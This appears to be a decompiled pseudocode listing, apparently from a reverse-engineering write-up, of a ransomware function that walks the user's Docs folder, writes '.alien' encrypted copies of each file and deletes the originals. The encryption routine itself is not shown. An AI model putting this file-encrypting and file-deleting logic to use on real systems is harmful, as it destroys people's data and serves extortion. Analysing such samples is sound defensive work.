 1 __int64 __fastcall encryptFiles(char *a1)
2 {
3 char *v1; // rdi
4 HANDLE v2; // rbx
5 DWORD pcbBuffer; // [rsp+20h] [rbp-E0h]
6 struct _WIN32_FIND_DATAW FindFileData; // [rsp+30h] [rbp-D0h]
7 WCHAR Buffer; // [rsp+280h] [rbp+180h]
8 WCHAR FileName; // [rsp+490h] [rbp+390h]
9 char Dst; // [rsp+1490h] [rbp+1390h]
10 WCHAR v9; // [rsp+2490h] [rbp+2390h]
11
12 v1 = a1;
13 pcbBuffer = 257;
14 GetUserNameW(&Buffer, &pcbBuffer);
15 memset(&Dst, 0, 0x1000ui64);
16 wsprintfW((LPWSTR)&Dst, L"C:\\Users\\%s\\Docs", &Buffer);
17 wsprintfW(&FileName, L"%s\\*.*", &Dst);
18 v2 = FindFirstFileW(&FileName, &FindFileData);
19 if ( v2 != (HANDLE)-1i64 )
20 {
21 do
22 {
23 if ( (FindFileData.cFileName[0] != 46 || FindFileData.cFileName[1])
24 && (FindFileData.cFileName[0] != 46 || FindFileData.cFileName[1] != 46 || FindFileData.cFileName[2]) )
25 {
26 wsprintfW(&FileName, L"%s\\%s", &Dst, FindFileData.cFileName);
27 wsprintfW(&v9, L"%s.alien", &FileName, FindFileData.cFileName);
28 if ( !(FindFileData.dwFileAttributes & 0x10) )
29 {
30 sub_1800011C0(&FileName, &v9, v1);
31 wremove(&FileName);
32 }
33 }
34 }
35 while ( FindNextFileW(v2, &FindFileData) );
36 FindClose(v2);
37 }
38 return 0i64;
39 }